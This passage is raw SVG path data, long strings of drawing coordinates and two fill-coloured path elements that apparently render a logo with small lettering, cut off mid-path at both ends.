2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 